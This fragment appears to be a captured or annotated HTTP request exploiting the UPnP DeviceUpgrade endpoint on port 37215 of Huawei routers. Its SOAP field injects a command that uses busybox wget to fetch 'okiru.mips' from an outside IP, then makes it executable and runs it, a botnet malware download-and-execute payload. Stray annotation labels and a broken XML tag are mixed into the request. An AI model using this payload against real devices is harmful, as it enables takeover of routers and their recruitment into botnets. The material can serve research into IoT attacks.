 POST /ctrlt/DeviceUpgrade_1 HTTP/1.1
ControlURL
Host: 18.195.0.110:37215
Content-Length: 452
User-Agent: python-requests/2.4.3 CPython/2.7.9 Linux/3.16.0-4-amd64
Connection: keep-alive
Accept: */*
Accept-Encoding: gzip, deflate
Service Action
<?xml version="1.0" ?>
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<s:Body><u:Upgrade xmlns:u="urn:schemas-upnp-org:service:WANPPPConnection:1">
<NewStatusURL>$(busybox wget -g 172.93.97.219 -l /tmp/rsh -r /okiru.mips ;chmod +x /tmp/rsh ;/tmp/rsh)</NewStatusURL>
NewDownloadURL>$(echo HUAWEIUPNP)</NewDownloadURL>
</u:Upgrade>
Action Arguments
Command
</s:Body>
</s:Envelope>